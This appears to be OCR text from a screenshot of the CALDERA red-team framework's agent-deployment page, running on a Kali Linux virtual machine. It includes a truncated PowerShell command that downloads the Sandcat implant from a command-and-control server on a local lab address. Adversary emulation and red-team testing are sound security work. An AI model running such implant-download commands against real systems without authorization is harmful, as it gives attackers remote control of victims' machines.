 File Machine View Input Devices Help
1 2 3 4 11:29
Red Team | Caldera Getting started — caldera do
192.168.1.23:8888/?#home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CALDERA
red
1 startup message
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
agents
Agents
You must deploy at least 1
Deploy an agent Config
Bulk Actions
Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://192.168.1.23:8888
agents.implant_name caldera
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.1.23:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\caldera.exe"} | stop-process -f;